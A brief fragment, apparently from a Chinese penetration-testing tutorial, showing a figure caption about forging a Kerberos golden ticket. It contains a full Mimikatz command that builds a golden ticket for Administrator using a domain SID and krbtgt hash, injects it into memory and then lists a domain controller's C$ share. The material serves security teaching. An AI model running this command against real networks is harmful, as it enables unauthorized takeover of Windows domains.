 Mimikatz.exe “Kerberos::golden /user:Administrator /domain:B.com /sid:S-1-5-21-1163464416-126101326-234308999 /rc4:0d96891dc4749658f448e1ed26aa2f4d /ptt” exitdir \\bdc.b.com\C$图 7-24构造黄金票据注入内存并获取目标权限